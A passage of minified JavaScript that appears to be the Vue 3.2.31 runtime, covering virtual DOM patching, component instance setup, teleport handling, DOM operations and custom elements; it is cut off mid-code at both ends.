s=e.component=Ni(e,r,o);if(kr(e)&&(s.ctx.renderer=J),Xi(s),s.asyncDep){if(o&&o.registerDep(s,P),!e.el){const e=s.subTree=di(Ko);m(null,e,t,n)}}else P(s,e,t,n,o,i,a)},R=(e,t,n)=>{const r=t.component=e.component;if(function(e,t,n){const{props:r,children:o,component:i}=e,{props:a,children:s,patchFlag:c}=t,u=i.emitsOptions;if(t.dirs||t.transition)return!0;if(!(n&&c>=0))return!(!o&&!s||s&&s.$stable)||r!==a&&(r?!a||Wn(r,a,u):!!a);if(1024&c)return!0;if(16&c)return r?Wn(r,a,u):!!a;if(8&c){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const n=e[t];if(a[n]!==r[n]&&!Rn(u,n))return!0}}return!1}(e,t,n)){if(r.asyncDep&&!r.asyncResolved)return void N(r,t,n);r.next=t,function(e){const t=cn.indexOf(e);t>un&&cn.splice(t,1)}(r.update),r.update()}else t.component=e.component,t.el=e.el,r.vnode=t},P=(e,t,n,r,o,i,a)=>{const s=e.effect=new ke(()=>{if(e.isMounted){let t,{next:n,bu:r,u:s,parent:c,vnode:u}=e,f=n;0,Io(e,!1),n?(n.el=u.el,N(e,n,a)):n=u,r&&re(r),(t=n.props&&n.props.onVnodeBeforeUpdate)&&ki(t,c,n,u),Io(e,!0);const p=Vn(e);0;const d=e.subTree;e.subTree=p,g(d,p,l(d.el),W(d),e,o,i),n.el=p.el,null===f&&qn(e,p.el),s&&Co(s,o),(t=n.props&&n.props.onVnodeUpdated)&&Co(()=>ki(t,c,n,u),o)}else{let a;const{el:s,props:c}=t,{bm:u,m:l,parent:f}=e,p=xr(t);if(Io(e,!1),u&&re(u),!p&&(a=c&&c.onVnodeBeforeMount)&&ki(a,f,t),Io(e,!0),s&&G){const n=()=>{e.subTree=Vn(e),G(s,e.subTree,e,o,null)};p?t.type.__asyncLoader().then(()=>!e.isUnmounted&&n()):n()}else{0;const a=e.subTree=Vn(e);0,g(null,a,n,r,e,o,i),t.el=a.el}if(l&&Co(l,o),!p&&(a=c&&c.onVnodeMounted)){const e=t;Co(()=>ki(a,f,e),o)}256&t.shapeFlag&&e.a&&Co(e.a,o),e.isMounted=!0,t=n=r=null}},()=>wn(e.update),e.scope),c=e.update=s.run.bind(s);c.id=e.uid,Io(e,!0),c()},N=(e,t,n)=>{t.component=e;const r=e.vnode.props;e.vnode=t,e.next=null,function(e,t,n,r){const{props:o,attrs:i,vnode:{patchFlag:a}}=e,s=It(o),[c]=e.propsOptions;let u=!1;if(!(r||a>0)||16&a){let r;no(e,t,o,i)&&(u=!0);for(const i in s)t&&(j(t,i)||(r=Z(i))!==i&&j(t,r))||(c?!n||void 0===n[i]&&void 0===n[r]||(o[i]=ro(c,s,i,void 0,e,!0)):delete o[i]);if(i!==s)for(const e in i)t&&j(t,e)||(delete i[e],u=!0)}else if(8&a){const n=e.vnode.dynamicProps;for(let r=0;r<n.length;r++){let a=n[r];const l=t[a];if(c)if(j(i,a))l!==i[a]&&(i[a]=l,u=!0);else{const t=Y(a);o[t]=ro(c,s,t,l,e,!1)}else l!==i[a]&&(i[a]=l,u=!0)}}u&&Re(e,"set","$attrs")}(e,t.props,r,n),vo(e,t.children,n),Le(),kn(void 0,e.update),Ie()},F=(e,t,n,r,o,i,a,s,c=!1)=>{const l=e&&e.children,f=e?e.shapeFlag:0,p=t.children,{patchFlag:d,shapeFlag:h}=t;if(d>0){if(128&d)return void U(l,p,n,r,o,i,a,s,c);if(256&d)return void D(l,p,n,r,o,i,a,s,c)}8&h?(16&f&&X(l,o,i),p!==l&&u(n,p)):16&f?16&h?U(l,p,n,r,o,i,a,s,c):X(l,o,i,!0):(8&f&&u(n,""),16&h&&E(p,n,r,o,i,a,s,c))},D=(e,t,n,r,o,i,a,s,c)=>{t=t||S;const u=(e=e||S).length,l=t.length,f=Math.min(u,l);let p;for(p=0;p<f;p++){const r=t[p]=c?xi(t[p]):wi(t[p]);g(e[p],r,n,null,o,i,a,s,c)}u>l?X(e,o,i,!0,!1,f):E(t,n,r,o,i,a,s,c,f)},U=(e,t,n,r,o,i,a,s,c)=>{let u=0;const l=t.length;let f=e.length-1,p=l-1;for(;u<=f&&u<=p;){const r=e[u],l=t[u]=c?xi(t[u]):wi(t[u]);if(!si(r,l))break;g(r,l,n,null,o,i,a,s,c),u++}for(;u<=f&&u<=p;){const r=e[f],u=t[p]=c?xi(t[p]):wi(t[p]);if(!si(r,u))break;g(r,u,n,null,o,i,a,s,c),f--,p--}if(u>f){if(u<=p){const e=p+1,f=e<l?t[e].el:r;for(;u<=p;)g(null,t[u]=c?xi(t[u]):wi(t[u]),n,f,o,i,a,s,c),u++}}else if(u>p)for(;u<=f;)$(e[u],o,i,!0),u++;else{const d=u,h=u,v=new Map;for(u=h;u<=p;u++){const e=t[u]=c?xi(t[u]):wi(t[u]);null!=e.key&&v.set(e.key,u)}let m,y=0;const b=p-h+1;let w=!1,x=0;const _=new Array(b);for(u=0;u<b;u++)_[u]=0;for(u=d;u<=f;u++){const r=e[u];if(y>=b){$(r,o,i,!0);continue}let l;if(null!=r.key)l=v.get(r.key);else for(m=h;m<=p;m++)if(0===_[m-h]&&si(r,t[m])){l=m;break}void 0===l?$(r,o,i,!0):(_[l-h]=u+1,l>=x?x=l:w=!0,g(r,t[l],n,null,o,i,a,s,c),y++)}const k=w?function(e){const t=e.slice(),n=[0];let r,o,i,a,s;const c=e.length;for(r=0;r<c;r++){const c=e[r];if(0!==c){if(o=n[n.length-1],e[o]<c){t[r]=o,n.push(r);continue}for(i=0,a=n.length-1;i<a;)s=i+a>>1,e[n[s]]<c?i=s+1:a=s;c<e[n[i]]&&(i>0&&(t[r]=n[i-1]),n[i]=r)}}i=n.length,a=n[i-1];for(;i-- >0;)n[i]=a,a=t[a];return n}(_):S;for(m=k.length-1,u=b-1;u>=0;u--){const e=h+u,f=t[e],p=e+1<l?t[e+1].el:r;0===_[u]?g(null,f,n,p,o,i,a,s,c):w&&(m<0||u!==k[m]?B(f,n,p,2):m--)}}},B=(e,t,r,o,i=null)=>{const{el:a,type:s,transition:c,children:u,shapeFlag:l}=e;if(6&l)return void B(e.component.subTree,t,r,o);if(128&l)return void e.suspense.move(t,r,o);if(64&l)return void s.move(e,t,r,J);if(s===Wo){n(a,t,r);for(let e=0;e<u.length;e++)B(u[e],t,r,o);return void n(e.anchor,t,r)}if(s===Jo)return void(({el:e,anchor:t},r,o)=>{let i;for(;e&&e!==t;)i=f(e),n(e,r,o),e=i;n(t,r,o)})(e,t,r);if(2!==o&&1&l&&c)if(0===o)c.beforeEnter(a),n(a,t,r),Co(()=>c.enter(a),i);else{const{leave:e,delayLeave:o,afterLeave:i}=c,s=()=>n(a,t,r),u=()=>{e(a,()=>{s(),i&&i()})};o?o(a,s,u):u()}else n(a,t,r)},$=(e,t,n,r=!1,o=!1)=>{const{type:i,props:a,ref:s,children:c,dynamicChildren:u,shapeFlag:l,patchFlag:f,dirs:p}=e;if(null!=s&&_o(s,null,n,e,!0),256&l)return void t.ctx.deactivate(e);const d=1&l&&p,h=!xr(e);let g;if(h&&(g=a&&a.onVnodeBeforeUnmount)&&ki(g,t,e),6&l)H(e.component,n,r);else{if(128&l)return void e.suspense.unmount(n,r);d&&yo(e,null,t,"beforeUnmount"),64&l?e.type.remove(e,t,n,o,J,r):u&&(i!==Wo||f>0&&64&f)?X(u,t,n,!1,!0):(i===Wo&&384&f||!o&&16&l)&&X(c,t,n),r&&V(e)}(h&&(g=a&&a.onVnodeUnmounted)||d)&&Co(()=>{g&&ki(g,t,e),d&&yo(e,null,t,"unmounted")},n)},V=e=>{const{type:t,el:n,anchor:o,transition:i}=e;if(t===Wo)return void z(n,o);if(t===Jo)return void b(e);const a=()=>{r(n),i&&!i.persisted&&i.afterLeave&&i.afterLeave()};if(1&e.shapeFlag&&i&&!i.persisted){const{leave:t,delayLeave:r}=i,o=()=>t(n,a);r?r(e.el,a,o):o()}else a()},z=(e,t)=>{let n;for(;e!==t;)n=f(e),r(e),e=n;r(t)},H=(e,t,n)=>{const{bum:r,scope:o,update:i,subTree:a,um:s}=e;r&&re(r),o.stop(),i&&(i.active=!1,$(a,e,t,n)),s&&Co(s,t),Co(()=>{e.isUnmounted=!0},t),t&&t.pendingBranch&&!t.isUnmounted&&e.asyncDep&&!e.asyncResolved&&e.suspenseId===t.pendingId&&(t.deps--,0===t.deps&&t.resolve())},X=(e,t,n,r=!1,o=!1,i=0)=>{for(let a=i;a<e.length;a++)$(e[a],t,n,r,o)},W=e=>6&e.shapeFlag?W(e.component.subTree):128&e.shapeFlag?e.suspense.next():f(e.anchor||e.el),K=(e,t,n)=>{null==e?t._vnode&&$(t._vnode,null,null,!0):g(t._vnode||null,e,t,null,null,null,n),An(),t._vnode=e},J={p:g,um:$,m:B,r:V,mt:M,mc:E,pc:F,pbc:O,n:W,o:e};let Q,G;return t&&([Q,G]=t(J)),{render:K,hydrate:Q,createApp:xo(K,Q)}}function Io({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function jo(e,t,n=!1){const r=e.children,o=t.children;if(M(r)&&M(o))for(let e=0;e<r.length;e++){const t=r[e];let i=o[e];1&i.shapeFlag&&!i.dynamicChildren&&((i.patchFlag<=0||32===i.patchFlag)&&(i=o[e]=xi(o[e]),i.el=t.el),n||jo(t,i))}}const Mo=e=>e&&(e.disabled||""===e.disabled),Ro=e=>"undefined"!=typeof SVGElement&&e instanceof SVGElement,Po=(e,t)=>{const n=e&&e.to;if(D(n)){if(t){const e=t(n);return e}return null}return n};function No(e,t,n,{o:{insert:r},m:o},i=2){0===i&&r(e.targetAnchor,t,n);const{el:a,anchor:s,shapeFlag:c,children:u,props:l}=e,f=2===i;if(f&&r(a,t,n),(!f||Mo(l))&&16&c)for(let e=0;e<u.length;e++)o(u[e],t,n,2);f&&r(s,t,n)}const Fo={__isTeleport:!0,process(e,t,n,r,o,i,a,s,c,u){const{mc:l,pc:f,pbc:p,o:{insert:d,querySelector:h,createText:g,createComment:v}}=u,m=Mo(t.props);let{shapeFlag:y,children:b,dynamicChildren:w}=t;if(null==e){const e=t.el=g(""),u=t.anchor=g("");d(e,n,r),d(u,n,r);const f=t.target=Po(t.props,h),p=t.targetAnchor=g("");f&&(d(p,f),a=a||Ro(f));const v=(e,t)=>{16&y&&l(b,e,t,o,i,a,s,c)};m?v(n,u):f&&v(f,p)}else{t.el=e.el;const r=t.anchor=e.anchor,l=t.target=e.target,d=t.targetAnchor=e.targetAnchor,g=Mo(e.props),v=g?n:l,y=g?r:d;if(a=a||Ro(l),w?(p(e.dynamicChildren,w,v,o,i,a,s),jo(e,t,!0)):c||f(e,t,v,y,o,i,a,s,!1),m)g||No(t,n,r,u,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const e=t.target=Po(t.props,h);e&&No(t,e,null,u,0)}else g&&No(t,l,d,u,1)}},remove(e,t,n,r,{um:o,o:{remove:i}},a){const{shapeFlag:s,children:c,anchor:u,targetAnchor:l,target:f,props:p}=e;if(f&&i(l),(a||!Mo(p))&&(i(u),16&s))for(let e=0;e<c.length;e++){const r=c[e];o(r,t,n,!0,!!r.dynamicChildren)}},move:No,hydrate:function(e,t,n,r,o,i,{o:{nextSibling:a,parentNode:s,querySelector:c}},u){const l=t.target=Po(t.props,c);if(l){const c=l._lpa||l.firstChild;16&t.shapeFlag&&(Mo(t.props)?(t.anchor=u(a(e),t,s(e),n,r,o,i),t.targetAnchor=c):(t.anchor=a(e),t.targetAnchor=u(c,t,l,n,r,o,i)),l._lpa=t.targetAnchor&&a(t.targetAnchor))}return t.anchor&&a(t.anchor)}},Do="components",Uo="directives";function Bo(e,t){return Ho(Do,e,!0,t)||e}const $o=Symbol();function Vo(e){return D(e)?Ho(Do,e,!1)||e:e||$o}function zo(e){return Ho(Uo,e)}function Ho(e,t,n=!0,r=!1){const o=Pn||Fi;if(o){const n=o.type;if(e===Do){const e=ea(n);if(e&&(e===t||e===Y(t)||e===ee(Y(t))))return n}const i=Xo(o[e]||n[e],t)||Xo(o.appContext[e],t);return!i&&r?n:i}}function Xo(e,t){return e&&(e[t]||e[Y(t)]||e[ee(Y(t))])}const Wo=Symbol(void 0),qo=Symbol(void 0),Ko=Symbol(void 0),Jo=Symbol(void 0),Qo=[];let Yo=null;function Go(e=!1){Qo.push(Yo=e?null:[])}function Zo(){Qo.pop(),Yo=Qo[Qo.length-1]||null}let ei,ti=1;function ni(e){ti+=e}function ri(e){return e.dynamicChildren=ti>0?Yo||S:null,Zo(),ti>0&&Yo&&Yo.push(e),e}function oi(e,t,n,r,o,i){return ri(pi(e,t,n,r,o,i,!0))}function ii(e,t,n,r,o){return ri(di(e,t,n,r,o,!0))}function ai(e){return!!e&&!0===e.__v_isVNode}function si(e,t){return e.type===t.type&&e.key===t.key}function ci(e){ei=e}const ui="__vInternal",li=({key:e})=>null!=e?e:null,fi=({ref:e,ref_key:t,ref_for:n})=>null!=e?D(e)||Ft(e)||F(e)?{i:Pn,r:e,k:t,f:!!n}:e:null;function pi(e,t=null,n=null,r=0,o=null,i=(e===Wo?0:1),a=!1,s=!1){const c={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&li(t),ref:t&&fi(t),scopeId:Nn,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:r,dynamicProps:o,dynamicChildren:null,appContext:null};return s?(_i(c,n),128&i&&e.normalize(c)):n&&(c.shapeFlag|=D(n)?8:16),ti>0&&!a&&Yo&&(c.patchFlag>0||6&i)&&32!==c.patchFlag&&Yo.push(c),c}const di=hi;function hi(e,t=null,n=null,r=0,o=null,i=!1){if(e&&e!==$o||(e=Ko),ai(e)){const r=vi(e,t,!0);return n&&_i(r,n),r}if(na(e)&&(e=e.__vccOpts),t){t=gi(t);let{class:e,style:n}=t;e&&!D(e)&&(t.class=d(e)),B(n)&&(Lt(n)&&!M(n)&&(n=T({},n)),t.style=u(n))}return pi(e,t,n,r,o,D(e)?1:(e=>e.__isSuspense)(e)?128:(e=>e.__isTeleport)(e)?64:B(e)?4:F(e)?2:0,i,!0)}function gi(e){return e?Lt(e)||ui in e?T({},e):e:null}function vi(e,t,n=!1){const{props:r,ref:o,patchFlag:i,children:a}=e,s=t?Si(r||{},t):r;return{__v_isVNode:!0,__v_skip:!0,type:e.type,props:s,key:s&&li(s),ref:t&&t.ref?n&&o?M(o)?o.concat(fi(t)):[o,fi(t)]:fi(t):o,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:a,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Wo?-1===i?16:16|i:i,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&vi(e.ssContent),ssFallback:e.ssFallback&&vi(e.ssFallback),el:e.el,anchor:e.anchor}}function mi(e=" ",t=0){return di(qo,null,e,t)}function yi(e,t){const n=di(Jo,null,e);return n.staticCount=t,n}function bi(e="",t=!1){return t?(Go(),ii(Ko,null,e)):di(Ko,null,e)}function wi(e){return null==e||"boolean"==typeof e?di(Ko):M(e)?di(Wo,null,e.slice()):"object"==typeof e?xi(e):di(qo,null,String(e))}function xi(e){return null===e.el||e.memo?e:vi(e)}function _i(e,t){let n=0;const{shapeFlag:r}=e;if(null==t)t=null;else if(M(t))n=16;else if("object"==typeof t){if(65&r){const n=t.default;return void(n&&(n._c&&(n._d=!1),_i(e,n()),n._c&&(n._d=!0)))}{n=32;const r=t._;r||ui in t?3===r&&Pn&&(1===Pn.slots._?t._=1:(t._=2,e.patchFlag|=1024)):t._ctx=Pn}}else F(t)?(t={default:t,_ctx:Pn},n=32):(t=String(t),64&r?(n=16,t=[mi(t)]):n=8);e.children=t,e.shapeFlag|=n}function Si(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const e in r)if("class"===e)t.class!==r.class&&(t.class=d([t.class,r.class]));else if("style"===e)t.style=u([t.style,r.style]);else if(C(e)){const n=t[e],o=r[e];!o||n===o||M(n)&&n.includes(o)||(t[e]=n?[].concat(n,o):o)}else""!==e&&(t[e]=r[e])}return t}function ki(e,t,n,r=null){rn(e,t,7,[n,r])}function Ai(e,t,n,r){let o;const i=n&&n[r];if(M(e)||D(e)){o=new Array(e.length);for(let n=0,r=e.length;n<r;n++)o[n]=t(e[n],n,void 0,i&&i[n])}else if("number"==typeof e){0,o=new Array(e);for(let n=0;n<e;n++)o[n]=t(n+1,n,void 0,i&&i[n])}else if(B(e))if(e[Symbol.iterator])o=Array.from(e,(e,n)=>t(e,n,void 0,i&&i[n]));else{const n=Object.keys(e);o=new Array(n.length);for(let r=0,a=n.length;r<a;r++){const a=n[r];o[r]=t(e[a],a,r,i&&i[r])}}else o=[];return n&&(n[r]=o),o}function Ei(e,t){for(let n=0;n<t.length;n++){const r=t[n];if(M(r))for(let t=0;t<r.length;t++)e[r[t].name]=r[t].fn;else r&&(e[r.name]=r.fn)}return e}function Ci(e,t,n={},r,o){if(Pn.isCE)return di("slot","default"===t?null:{name:t},r&&r());let i=e[t];i&&i._c&&(i._d=!1),Go();const a=i&&Oi(i(n)),s=ii(Wo,{key:n.key||`_${t}`},a||(r?r():[]),a&&1===e._?64:-2);return!o&&s.scopeId&&(s.slotScopeIds=[s.scopeId+"-s"]),i&&i._c&&(i._d=!0),s}function Oi(e){return e.some(e=>!ai(e)||e.type!==Ko&&!(e.type===Wo&&!Oi(e.children)))?e:null}function Ti(e){const t={};for(const n in e)t[te(n)]=e[n];return t}const Li=e=>e?$i(e)?Yi(e)||e.proxy:Li(e.parent):null,Ii=T(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>Li(e.parent),$root:e=>Li(e.root),$emit:e=>e.emit,$options:e=>Jr(e),$forceUpdate:e=>()=>wn(e.update),$nextTick:e=>bn.bind(e.proxy),$watch:e=>cr.bind(e)}),ji={get({_:e},t){const{ctx:n,setupState:r,data:o,props:i,accessCache:a,type:s,appContext:c}=e;let u;if("$"!==t[0]){const s=a[t];if(void 0!==s)switch(s){case 1:return r[t];case 2:return o[t];case 4:return n[t];case 3:return i[t]}else{if(r!==_&&j(r,t))return a[t]=1,r[t];if(o!==_&&j(o,t))return a[t]=2,o[t];if((u=e.propsOptions[0])&&j(u,t))return a[t]=3,i[t];if(n!==_&&j(n,t))return a[t]=4,n[t];Xr&&(a[t]=0)}}const l=Ii[t];let f,p;return l?("$attrs"===t&&je(e,0,t),l(e)):(f=s.__cssModules)&&(f=f[t])?f:n!==_&&j(n,t)?(a[t]=4,n[t]):(p=c.config.globalProperties,j(p,t)?p[t]:void 0)},set({_:e},t,n){const{data:r,setupState:o,ctx:i}=e;return o!==_&&j(o,t)?(o[t]=n,!0):r!==_&&j(r,t)?(r[t]=n,!0):!j(e.props,t)&&(("$"!==t[0]||!(t.slice(1)in e))&&(i[t]=n,!0))},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:o,propsOptions:i}},a){let s;return!!n[a]||e!==_&&j(e,a)||t!==_&&j(t,a)||(s=i[0])&&j(s,a)||j(r,a)||j(Ii,a)||j(o.config.globalProperties,a)},defineProperty(e,t,n){return null!=n.get?this.set(e,t,n.get(),null):null!=n.value&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};const Mi=T({},ji,{get(e,t){if(t!==Symbol.unscopables)return ji.get(e,t,e)},has:(e,t)=>"_"!==t[0]&&!i(t)});const Ri=bo();let Pi=0;function Ni(e,t,n){const r=e.type,o=(t?t.appContext:e.appContext)||Ri,i={uid:Pi++,vnode:e,type:r,parent:t,appContext:o,root:null,next:null,subTree:null,effect:null,update:null,scope:new ue(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(o.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:oo(r,o),emitsOptions:Mn(r,o),emit:null,emitted:null,propsDefaults:_,inheritAttrs:r.inheritAttrs,ctx:_,data:_,props:_,attrs:_,slots:_,refs:_,setupState:_,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return i.ctx={_:i},i.root=t?t.root:i,i.emit=jn.bind(null,i),e.ce&&e.ce(i),i}let Fi=null;const Di=()=>Fi||Pn,Ui=e=>{Fi=e,e.scope.on()},Bi=()=>{Fi&&Fi.scope.off(),Fi=null};function $i(e){return 4&e.vnode.shapeFlag}let Vi,zi,Hi=!1;function Xi(e,t=!1){Hi=t;const{props:n,children:r}=e.vnode,o=$i(e);!function(e,t,n,r=!1){const o={},i={};oe(i,ui,1),e.propsDefaults=Object.create(null),no(e,t,o,i);for(const t in e.propsOptions[0])t in o||(o[t]=void 0);n?e.props=r?o:St(o):e.type.props?e.props=o:e.props=i,e.attrs=i}(e,n,o,t),go(e,r);const i=o?function(e,t){const n=e.type;0;e.accessCache=Object.create(null),e.proxy=jt(new Proxy(e.ctx,ji)),!1;const{setup:r}=n;if(r){const n=e.setupContext=r.length>1?Qi(e):null;Ui(e),Le();const o=nn(r,e,0,[e.props,n]);if(Ie(),Bi(),$(o)){if(o.then(Bi,Bi),t)return o.then(n=>{Wi(e,n,t)}).catch(t=>{on(t,e,0)});e.asyncDep=o}else Wi(e,o,t)}else Ji(e,t)}(e,t):void 0;return Hi=!1,i}function Wi(e,t,n){F(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:B(t)&&(e.setupState=Xt(t)),Ji(e,n)}function qi(e){Vi=e,zi=e=>{e.render._rc&&(e.withProxy=new Proxy(e.ctx,Mi))}}const Ki=()=>!Vi;function Ji(e,t,n){const r=e.type;if(!e.render){if(!t&&Vi&&!r.render){const t=r.template;if(t){0;const{isCustomElement:n,compilerOptions:o}=e.appContext.config,{delimiters:i,compilerOptions:a}=r,s=T(T({isCustomElement:n,delimiters:i},o),a);r.render=Vi(t,s)}}e.render=r.render||k,zi&&zi(e)}Ui(e),Le(),Wr(e),Ie(),Bi()}function Qi(e){const t=t=>{e.exposed=t||{}};let n;return{get attrs(){return n||(n=function(e){return new Proxy(e.attrs,{get:(t,n)=>(je(e,0,"$attrs"),t[n])})}(e))},slots:e.slots,emit:e.emit,expose:t}}function Yi(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(Xt(jt(e.exposed)),{get:(t,n)=>n in t?t[n]:n in Ii?Ii[n](e):void 0}))}const Gi=/(?:^|[-_])(\w)/g,Zi=e=>e.replace(Gi,e=>e.toUpperCase()).replace(/[-_]/g,"");function ea(e){return F(e)&&e.displayName||e.name}function ta(e,t,n=!1){let r=ea(t);if(!r&&t.__file){const e=t.__file.match(/([^/\\]+)\.\w+$/);e&&(r=e[1])}if(!r&&e&&e.parent){const n=e=>{for(const n in e)if(e[n]===t)return n};r=n(e.components||e.parent.type.components)||n(e.appContext.components)}return r?Zi(r):n?"App":"Anonymous"}function na(e){return F(e)&&"__vccOpts"in e}const ra=(e,t)=>function(e,t,n=!1){let r,o;const i=F(e);return i?(r=e,o=k):(r=e.get,o=e.set),new Yt(r,o,i||!o,n)}(e,0,Hi);function oa(){return null}function ia(){return null}function aa(e){0}function sa(e,t){return null}function ca(){return la().slots}function ua(){return la().attrs}function la(){const e=Di();return e.setupContext||(e.setupContext=Qi(e))}function fa(e,t){const n=M(e)?e.reduce((e,t)=>(e[t]={},e),{}):e;for(const e in t){const r=n[e];r?M(r)||F(r)?n[e]={type:r,default:t[e]}:r.default=t[e]:null===r&&(n[e]={default:t[e]})}return n}function pa(e,t){const n={};for(const r in e)t.includes(r)||Object.defineProperty(n,r,{enumerable:!0,get:()=>e[r]});return n}function da(e){const t=Di();let n=e();return Bi(),$(n)&&(n=n.catch(e=>{throw Ui(t),e})),[n,()=>Ui(t)]}function ha(e,t,n){const r=arguments.length;return 2===r?B(t)&&!M(t)?ai(t)?di(e,null,[t]):di(e,t):di(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):3===r&&ai(n)&&(n=[n]),di(e,t,n))}const ga=Symbol(""),va=()=>{{const e=tr(ga);return e||Zt("Server rendering context not provided. Make sure to only call useSSRContext() conditionally in the server build."),e}};function ma(){return void 0}function ya(e,t,n,r){const o=n[r];if(o&&ba(o,e))return o;const i=t();return i.memo=e.slice(),n[r]=i}function ba(e,t){const n=e.memo;if(n.length!=t.length)return!1;for(let e=0;e<n.length;e++)if(n[e]!==t[e])return!1;return ti>0&&Yo&&Yo.push(e),!0}const wa="3.2.31",xa={createComponentInstance:Ni,setupComponent:Xi,renderComponentRoot:Vn,setCurrentRenderingInstance:Fn,isVNode:ai,normalizeVNode:wi},_a=null,Sa=null,ka="undefined"!=typeof document?document:null,Aa=ka&&ka.createElement("template"),Ea={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const o=t?ka.createElementNS("http://www.w3.org/2000/svg",e):ka.createElement(e,n?{is:n}:void 0);return"select"===e&&r&&null!=r.multiple&&o.setAttribute("multiple",r.multiple),o},createText:e=>ka.createTextNode(e),createComment:e=>ka.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>ka.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},cloneNode(e){const t=e.cloneNode(!0);return"_value"in e&&(t._value=e._value),t},insertStaticContent(e,t,n,r,o,i){const a=n?n.previousSibling:t.lastChild;if(o&&(o===i||o.nextSibling))for(;t.insertBefore(o.cloneNode(!0),n),o!==i&&(o=o.nextSibling););else{Aa.innerHTML=r?`<svg>${e}</svg>`:e;const o=Aa.content;if(r){const e=o.firstChild;for(;e.firstChild;)o.appendChild(e.firstChild);o.removeChild(e)}t.insertBefore(o,n)}return[a?a.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}};const Ca=/\s*!important$/;function Oa(e,t,n){if(M(n))n.forEach(n=>Oa(e,t,n));else if(t.startsWith("--"))e.setProperty(t,n);else{const r=function(e,t){const n=La[t];if(n)return n;let r=Y(t);if("filter"!==r&&r in e)return La[t]=r;r=ee(r);for(let n=0;n<Ta.length;n++){const o=Ta[n]+r;if(o in e)return La[t]=o}return t}(e,t);Ca.test(n)?e.setProperty(Z(r),n.replace(Ca,""),"important"):e[r]=n}}const Ta=["Webkit","Moz","ms"],La={};const Ia="http://www.w3.org/1999/xlink";let ja=Date.now,Ma=!1;if("undefined"!=typeof window){ja()>document.createEvent("Event").timeStamp&&(ja=()=>performance.now());const e=navigator.userAgent.match(/firefox\/(\d+)/i);Ma=!!(e&&Number(e[1])<=53)}let Ra=0;const Pa=Promise.resolve(),Na=()=>{Ra=0};function Fa(e,t,n,r){e.addEventListener(t,n,r)}function Da(e,t,n,r,o=null){const i=e._vei||(e._vei={}),a=i[t];if(r&&a)a.value=r;else{const[n,s]=function(e){let t;if(Ua.test(e)){let n;for(t={};n=e.match(Ua);)e=e.slice(0,e.length-n[0].length),t[n[0].toLowerCase()]=!0}return[Z(e.slice(2)),t]}(t);if(r){const a=i[t]=function(e,t){const n=e=>{const r=e.timeStamp||ja();(Ma||r>=n.attached-1)&&rn(function(e,t){if(M(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(e=>t=>!t._stopped&&e&&e(t))}return t}(e,n.value),t,5,[e])};return n.value=e,n.attached=(()=>Ra||(Pa.then(Na),Ra=ja()))(),n}(r,o);Fa(e,n,a,s)}else a&&(!function(e,t,n,r){e.removeEventListener(t,n,r)}(e,n,a,s),i[t]=void 0)}}const Ua=/(?:Once|Passive|Capture)$/;const Ba=/^on[a-z]/;function $a(e,t){const n=wr(e);class r extends Ha{constructor(e){super(n,e,t)}}return r.def=n,r}const Va=e=>$a(e,Xs),za="undefined"!=typeof HTMLElement?HTMLElement:class{};class Ha extends za{constructor(e,t={},n){super(),this._def=e,this._props=t,this._instance=null,this._connected=!1,this._resolved=!1,this._numberProps=null,this.shadowRoot&&n?n(this._createVNode(),this.shadowRoot):this.attachShadow({mode:"open"})}connectedCallback(){this._connected=!0,this._instance||this._resolveDef()}disconnectedCallback(){this._connected=!1,bn(()=>{this._connected||(Hs(null,this.shadowRoot),this._instance=null)})}_resolveDef(){if(this._resolved)return;this._resolved=!0;for(let e=0;e<this.attributes.length;e++)this._setAttr(this.attributes[e].name);new MutationObserver(e=>{for(const t of e)this._setAttr(t.attributeName)}).observe(this,{attributes:!0});const e=e=>{const{props:t,styles:n}=e,r=!M(t),o=t?r?Object.keys(t):t:[];let i;if(r)for(const e in this._props){const n=t[e];(n===Number||n&&n.type===Number)&&(this._props[e]=ie(this._props[e]),(i||(i=Object.create(null)))[e]=!0)}this._numberProps=i;for(const e of Object.keys(this))"_"!==e[0]&&this._setProp(e,this[e],!0,!1);for(const e of o.map(Y))Object.defineProperty(this,e,{get(){return this._getProp(e)},set(t){this._setProp(e,t)}});this._applyStyles(n),this._update()},t=this._def.__asyncLoader;t?t().then(e):e(this._def)}_setAttr(e){let t=this.getAttribute(e);this._numberProps&&this._numberProps[e]&&(t=ie(t)),this._setProp(Y(e),t,!1)}_getProp(e){return 